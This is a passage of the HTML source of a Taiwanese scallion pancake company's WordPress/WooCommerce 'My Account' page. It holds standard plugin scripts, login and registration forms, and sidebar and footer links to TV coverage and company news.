/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:02:04+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u5f9e %2$s \u7248\u958b\u59cb\uff0c%1$s \u5df2\u6dd8\u6c70\u4e0d\u7528\uff0c\u8acb\u6539\u7528 %3$s\u3002\u5efa\u8b70\u64b0\u5beb\u66f4\u5177\u5305\u5bb9\u6027\u7684\u7a0b\u5f0f\u78bc\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u8acb\u8f38\u5165\u4e00\u500b\u8907\u96dc\u4e00\u9ede\u7684\u5bc6\u78bc","i18n_password_hint":"\u63d0\u793a: \u5efa\u8b70\u5bc6\u78bc\u61c9\u8a72\u81f3\u5c11\u8981\u6709 12 \u500b\u5b57\u5143\uff0c\u4e26\u5728\u5bc6\u78bc\u4e2d\u540c\u6642\u4f7f\u7528\u5927\u5c0f\u5beb\u5b57\u6bcd\u3001\u6578\u5b57\u53ca \u003Ccode\u003E! \" ? $ % ^ & )\u003C/code\u003E \u7b49\u7279\u6b8a\u7b26\u865f\uff0c\u4fbf\u80fd\u8b93\u5bc6\u78bc\u66f4\u5b89\u5168\u3002"};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.3.7" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce-delivery-notes/assets/js/jquery.print-link.js?ver=5.8.0" id="woocommerce-delivery-notes-print-link-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce-delivery-notes/assets/js/theme.js?ver=5.8.0" id="woocommerce-delivery-notes-theme-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://laokemin.com/wp-admin/admin-ajax.php","security":"4e625e1b52","gallery_scrolloffset":"20","eppathtoscripts":"https://laokemin.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://laokemin.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce-cart-tab/includes/../assets/js/cart-tab.min.js?ver=1.1.2" id="cart-tab-script-js"></script>
<link rel="https://api.w.org/" href="https://laokemin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laokemin.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laokemin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://laokemin.com/?p=7' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/back1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.star-rating { display: none !important; }		</style>
		</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-7 custom-background wp-custom-logo wp-theme-kyma menu_button_mode preloader3 light_header theme-kyma woocommerce-account woocommerce-page woocommerce-no-js">
<span id="stickymenu"
      style="display:none;">1</span>

<div id="preloader">
    <div class="spinner">
        <div class="sk-dot1"></div>
        <div class="sk-dot2"></div>
        <div class="rect3"></div>
        <div class="rect4"></div>
        <div class="rect5"></div>
    </div>
</div>
<div id="main_wrapper">
    <header id="site_header">
        <div class="topbar ">
            <!-- class ( topbar_colored  ) -->
            <div class="content clearfix">
				                <div class="top_details clearfix f_left">                        <span><i class="fa fa-phone"></i><span
                            class="title">Call Us :</span><a href="tel:034559151,  0911554409,  0922868977  ">034559151,  0911554409,  0922868977  </a>
                        </span>                </div>
                            </div>
            <!-- End content -->
			<span class="top_expande not_expanded">
				<i class="no_exp fa fa-angle-double-down"></i>
				<i class="exp fa fa-angle-double-up"></i>
			</span>
        </div>
        <!-- End topbar -->
        <div id="navigation_bar"
             style="">
            <div class="content">
                <div id="logo" >
                    <a href="https://laokemin.com/" class="custom-logo-link" rel="home"><img width="118" height="59" src="https://laokemin.com/wp-content/uploads/2016/05/okmlogo-1.jpg" class="custom-logo" alt="老克明蔥油餅" decoding="async" /></a>					</a>
                </div>
                <nav id="main_nav">
                    <div id="nav_menu">
						<span class="mobile_menu_trigger">
						    <a href="#" class="nav_trigger"><span></span></a>
						</span>
                        <div class="menu-%e9%a6%96%e9%a0%81%e9%81%b8%e5%96%ae-container"><ul id="navy" class="clearfix horizontal_menu"><li id="menu-item-626" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-626"><a href="https://laokemin.com/"><span>首頁</span></a></li>
<li id="menu-item-617" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://laokemin.com/test/"><span>本店源由</span></a></li>
<li id="menu-item-625" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://laokemin.com/test2/"><span>烹調方法</span></a></li>
<li id="menu-item-1765" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://laokemin.com/atm/"><span>ATM轉帳</span></a></li>
<li id="menu-item-3792" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-3792"><a href="https://laokemin.com/%e3%80%90%e7%86%b1%e5%bf%83%e5%85%ac%e7%9b%8a-%e6%8d%90%e8%a1%80%e6%b4%bb%e5%8b%95%e3%80%91/"><span>熱心公益</span></a></li>
<li id="menu-item-636" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://laokemin.com/messenge/"><span>留言板</span></a></li>
<li id="menu-item-3940" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-3940"><a href="https://laokemin.com/%e5%89%b5%e6%a5%adqa/"><span>其他資訊</span></a></li>
<li id="menu-item-799" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://laokemin.com/line/"><span>店長FB</span></a></li>
<li id="menu-item-802" class="normal_menu mobile_menu_toggle menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://laokemin.com/pig/"><span>自製豬油</span></a></li>
<li id="menu-item-2084" class="normal_menu mobile_menu_toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="https://laokemin.com/?page_id=2077"><span><a href="https://laokemin.com/?page_id=2077"><img src="https://laokemin.com/wp-content/uploads/2016/05/老克明影音工作室.jpg" width="100" height="35" border="0" /></a></span></a></li>
</ul></div>                    </div>
                </nav>
                <!-- End Nav -->
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- End Main Header -->    <!-- Page Title -->
<section class="content_section page_title">
    <div class="content clearfix">
        <h1 class="">我的帳號</h1>
        <ul class="breadcrumbs"><li><a href="https://laokemin.com">Home</a><span class="crumbs-spacer"><i class="fa fa-angle-right"></i></span>我的帳號</li></ul>    </div>
</section>    <!-- End Page Title -->
    <!-- Our Blog Grids -->
    <section class="content_section">
        <div class="content">
            <div class="internal_post_con clearfix">
                                <!-- All Content -->
                <div class="content_block col-md-9">
                    <div class="hm_blog_full_list hm_blog_list clearfix">
                        <!-- Post Container -->
                                                <div id="" class="clearfix post-7 page type-page status-publish hentry" >
                            <div class="post_title_con">
                                <h6 class="title"><a href="https://laokemin.com/my-account/">我的帳號</a></h6>
                            </div>
                                                        <div class="feature_inner">
                                <div class="feature_inner_corners">
                                                                    </div>
                            </div>
                            <div class="blog_grid_con">
                                <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>登入</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img decoding="async" class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[6808]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[6808]" id="wpcaptcha_captcha_token" value="6da0d0bc566bcee0caf96dc3cae07746" /></label></p><br />
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="467f52e24e" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://laokemin.com/my-account/lost-password/">忘記密碼？</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>註冊</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">電子郵件地址&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2f247661b3" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="註冊">註冊</button>
			</p>

			
		</form>

	</div>

</div>

</div>
                            </div>
                        </div>
                        <!-- End Next / Prev and Social Share-->
                        <!-- End About the author -->
                    </div>                    <!-- End Post Container -->
                    <!-- Comments Container -->
                    <div id="comments" class="comments-area">
    </div>
<!-- End Respond Form -->                    <!-- End Comments Container -->
                </div>
                <!-- End blog List -->
                <aside id="sidebar" class="col-md-3 right_sidebar">
    <div class="widget_block"><h6 class="widget_title">感謝電視媒體報導</h6><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-9"><li><a href="https://laokemin.com/tvbs-woman/">◎TVBS『女人我最大』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-hakka2/">◎TVBS知名主播:蘇宗怡採訪老克明老闆:李易帆◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/videoland-sweet-sister/">◎緯來『甜姐不辣』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-hakka/">◎TVBS【來怡客】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/taipei-walker-walker/">◎緯來『台北 Walker Walker』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/startv-scctravel-2/">◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/gtv-program-no1-2/">◎八大【生活一級棒】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/videoland-tv-tai_tai/">◎緯來『太太好吃經』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/television-ntd/">◎新唐人【經典天下】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-supertaste-mag/">◎TVBS【食尚玩家】雜誌◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-supertaste/">◎TVBS【食尚玩家】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ubn-news/">◎非凡【非凡大探索】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ettv-fate/">◎東森【就是要開運】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvsoez/">◎TVSOEZ【台灣美食旅遊網】節目◎老克明食品有限公  司(蔥油餅)</a></li><li><a href="https://laokemin.com/elta_tv/">◎愛爾達【阿宅美食通】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/top-tv/">◎高點『賞味.COM』之我愛趴客◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ttv-newmoney/">◎台視【發現新台幣】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/gtv-program/">◎八大【食在好味道】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/cctv-news/">◎中視新聞CCTV全球報導◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tv-news/">◎三立TVBS各台新聞節目聯播◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ctitv-news-ping-ping-cooking/">◎中天『冰冰好料理』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/sanlih-e-tv/">◎三立【草地狀元】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ettv-evaluate/">◎東森【消費估估樂】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ctv-friday-8-party/">◎中視『周五8點黨』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/13/">Outdoor野趣生活家雜誌出刊報導-老克明蔥油餅有限公司</a></li><li><a href="https://laokemin.com/next-media-tv/">◎壹電視【台客狂饗曲】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/nexttv-taiwantaste/">◎壹電視【台灣壹百種味道】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/23/">各大電視媒體報導總覽-老克明食品有限公司2016年2月更新</a></li><li><a href="https://laokemin.com/ctitv-news-2011-12-16/">◎中天電視-中天新聞◎老克明蔥油餅1,2◎老克明食品有限公司(蔥油餅)</a></li></ul></div></aside>            </div>
    </section>
    <!-- End All Content -->
<!-- footer -->
<footer id="footer">
    <div class="container row_spacer clearfix">
        <div class="rows_container clearfix">
            <div class="footer-widget-col col-md-3">
                                <div class="footer_row"><h6 class="footer_title">最新消息</h6><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://laokemin.com/%e5%96%9c%e6%ad%a1%e5%82%b3%e7%b5%b1%e5%b0%8f%e5%90%83%e5%97%8e%e5%b8%b6%e4%bd%a0%e4%ba%86%e8%a7%a3%e8%94%a5%e6%b2%b9%e9%a4%85%e7%9a%84%e7%94%b1%e4%be%86/">喜歡傳統小吃嗎?帶你了解蔥油餅的由來</a></li><li><a href="https://laokemin.com/%e5%8a%a0%e7%9b%9f%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85%e6%9c%89%e4%bb%80%e9%ba%bc-%e6%8e%8c%e6%8f%a13%e5%a4%a7%e9%97%9c%e9%8d%b5%ef%bc%8c%e5%8a%a0%e7%9b%9f%e6%88%90%e5%8a%9f%e7%8e%87%e6%9b%b4/">加盟注意事項有什麼?! 掌握3大關鍵，加盟成功率更高!</a></li><li><a href="https://laokemin.com/0%e7%b6%93%e9%a9%97%e4%b8%8d%e7%94%a8%e6%80%95%ef%bc%81%e5%8a%a0%e7%9b%9f%e5%89%b5%e6%a5%ad%e5%85%b6%e5%af%a6%e6%b2%92%e9%82%a3%e9%ba%bc%e9%9b%a3-%e5%b8%b6%e4%bd%a0%e4%b8%80%e6%ad%a5%e6%ad%a5/">0經驗不用怕！加盟創業其實沒那麼難! 帶你一步步來了解加盟創業流程! 加盟創業首選_老克明蔥油餅</a></li><li><a href="https://laokemin.com/2023-3/">2023立春 「平安!健康!」老克明食品有限公司</a></li><li><a href="https://laokemin.com/2023-2/">2023開工大吉-老克明食品有限公司</a></li><li><a href="https://laokemin.com/2023/">2023除夕新年-老克明食品有限公司</a></li><li><a href="https://laokemin.com/%e3%80%90%e7%86%b1%e5%bf%83%e5%85%ac%e7%9b%8a-%e6%8d%90%e8%a1%80%e6%b4%bb%e5%8b%95%e3%80%91/">【熱心公益 &#8211; 捐血活動】</a></li><li><a href="https://laokemin.com/%e7%a5%9d%e7%a6%8f%e7%ab%af%e5%8d%88%e5%ae%89%e5%ba%b7/">祝福~端午安康!</a></li><li><a href="https://laokemin.com/%e6%ad%a1%e8%bf%8e%e5%8a%a0%e7%9b%9f-%e8%b3%80-%e4%b8%ad%e5%a3%a2-%e4%b8%ad%e5%b1%b1%e5%ba%97%e9%96%8b%e5%b9%95/">歡迎加盟! 賀! 中壢-中山店開幕!</a></li><li><a href="https://laokemin.com/%e5%be%a9%e8%88%88%e5%8d%80%e9%9c%9e%e9%9b%b2%e5%9c%8b%e5%b0%8f%e5%9c%96%e6%9b%b8%e5%bf%97%e5%b7%a5%e4%bc%b4%e8%ae%80%e6%b4%bb%e5%8b%95111%e5%b9%b43%e6%9c%8826%e6%97%a5-%e8%80%81%e5%85%8b%e6%98%8e/">復興區霞雲國小圖書志工伴讀活動111年3月26日-老克明</a></li><li><a href="https://laokemin.com/2021%e7%ab%af%e5%8d%88%e7%af%80%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85/">2021端午節快樂-老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/2021%e6%af%8d%e8%a6%aa%e7%af%80%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd%e8%b1%ac/">2021母親節快樂-老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2021%e5%b9%b4%e9%96%8b%e5%b7%a5%e5%a4%a7%e5%90%89-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8/">2021年開工大吉-老克明食品有限公司</a></li><li><a href="https://laokemin.com/2021%e6%96%b0%e5%b9%b4%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd%e8%b1%ac%e6%b2%b9/">2021新年快樂-老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2021%e5%b9%b4%e5%a4%9c%e9%a3%af-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8/">2021年夜飯-老克明食品有限公司</a></li><li><a href="https://laokemin.com/%e3%80%8c%e7%be%8e%e5%a5%bd%e5%85%ac%e7%9b%8a%e3%80%81%e8%80%81%e5%85%8b%e6%98%8e%e9%80%81%e6%84%9b%e3%80%8d/">「美好公益、老克明送愛」公益活動 義賣活動</a></li><li><a href="https://laokemin.com/2021%e5%b0%8f%e5%b9%b4%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd%e8%b1%ac%e6%b2%b9/">2021小年快樂 老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2021%e8%87%98%e5%85%ab%e7%af%80%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd%e8%b1%ac/">2021臘八節快樂-老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2021%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%af%80%e6%b0%a3%e4%b9%8b%e3%80%90%e5%b0%8f%e5%af%92%e3%80%91%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9/">2021二十四節氣之【小寒】老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e5%b9%b3%e5%ae%89%e5%a4%9c-%e8%81%96%e8%aa%95%e7%af%80%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8-%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90/">2020平安夜 聖誕節快樂! 老克明食品有限公司-蔥油餅【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%af%80%e6%b0%a3%e4%b9%8b%e3%80%90%e5%86%ac%e8%87%b3%e3%80%91%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9/">2020二十四節氣之【冬至】老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%af%80%e6%b0%a3%e4%b9%8b%e3%80%90%e7%ab%8b%e5%86%ac%e3%80%91%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9/">2020二十四節氣之【立冬】老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e9%9b%99%e5%8d%81%e5%9c%8b%e6%85%b6%e5%bf%ab%e6%a8%82-%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85%e3%80%90%e8%87%aa%e8%a3%bd/">2020雙十國慶快樂! 老克明食品有限公司(蔥油餅)【自製豬油】</a></li><li><a href="https://laokemin.com/2020%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%af%80%e6%b0%a3%e4%b9%8b%e3%80%90%e5%af%92%e9%9c%b2%e3%80%91%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9/">2020二十四節氣之【寒露】老克明食品有限公司(蔥油餅)【自製豬油】</a></li></ul></div></div><div class="footer-widget-col col-md-3">
                                <div class="footer_row"><h6 class="footer_title">感謝電視媒體報導1</h6><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://laokemin.com/tvbs-woman/">◎TVBS『女人我最大』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-hakka2/">◎TVBS知名主播:蘇宗怡採訪老克明老闆:李易帆◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/videoland-sweet-sister/">◎緯來『甜姐不辣』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-hakka/">◎TVBS【來怡客】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/taipei-walker-walker/">◎緯來『台北 Walker Walker』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/startv-scctravel-2/">◎衛視中文台《旅行應援團》節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/gtv-program-no1-2/">◎八大【生活一級棒】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/videoland-tv-tai_tai/">◎緯來『太太好吃經』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/television-ntd/">◎新唐人【經典天下】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-supertaste-mag/">◎TVBS【食尚玩家】雜誌◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvbs-supertaste/">◎TVBS【食尚玩家】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ubn-news/">◎非凡【非凡大探索】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ettv-fate/">◎東森【就是要開運】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tvsoez/">◎TVSOEZ【台灣美食旅遊網】節目◎老克明食品有限公  司(蔥油餅)</a></li><li><a href="https://laokemin.com/elta_tv/">◎愛爾達【阿宅美食通】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/top-tv/">◎高點『賞味.COM』之我愛趴客◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ttv-newmoney/">◎台視【發現新台幣】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/gtv-program/">◎八大【食在好味道】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/cctv-news/">◎中視新聞CCTV全球報導◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/tv-news/">◎三立TVBS各台新聞節目聯播◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ctitv-news-ping-ping-cooking/">◎中天『冰冰好料理』節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/sanlih-e-tv/">◎三立【草地狀元】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ettv-evaluate/">◎東森【消費估估樂】節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ctv-friday-8-party/">◎中視『周五8點黨』節目◎老克明食品有限公司(蔥油餅)</a></li></ul></div></div><div class="footer-widget-col col-md-3">
